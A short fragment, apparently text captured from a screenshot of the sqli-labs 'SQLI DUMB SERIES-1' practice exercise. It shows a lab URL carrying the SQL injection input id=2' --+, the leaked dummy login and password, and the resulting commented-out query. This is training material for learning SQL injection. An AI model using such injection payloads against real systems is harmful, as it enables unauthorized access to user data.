 192.168.210.137/sqli/Less-1/?id=2' --+
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SELECT * FROM users WHERE id='2' -- ' LIMIT 0,1
SQLI DUMB SERIES-1